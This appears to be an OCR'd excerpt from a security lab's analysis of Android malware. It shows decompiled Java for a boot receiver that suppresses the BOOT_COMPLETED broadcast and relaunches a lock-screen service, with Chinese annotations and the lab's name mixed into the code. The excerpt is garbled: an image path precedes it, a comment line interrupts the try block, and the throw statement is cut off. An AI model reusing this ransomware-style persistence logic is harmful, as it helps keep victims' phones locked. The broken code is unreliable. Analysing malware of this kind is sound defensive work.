 public void onReceive(Context paramContext, Intent paramIntent)
{
if (paramIntent.getAction().equals("android.intent.action.BOOT_COMPLETED"))
abortBroadcast();
try
开机启动时重新启动锁屏服务
{
Class localClass = Class.forName("com.h.s");
Intent localIntent = new Intent(paramContext, localClass);
localIntent.addFlags(268435456);
paramContext.startService(localIntent);
return;
}
catch (ClassNotFoundException localClassNotFoundException)
{
}
throw new NoClassDefFoundError(localClassNotFoundException
暗影安全实验室
}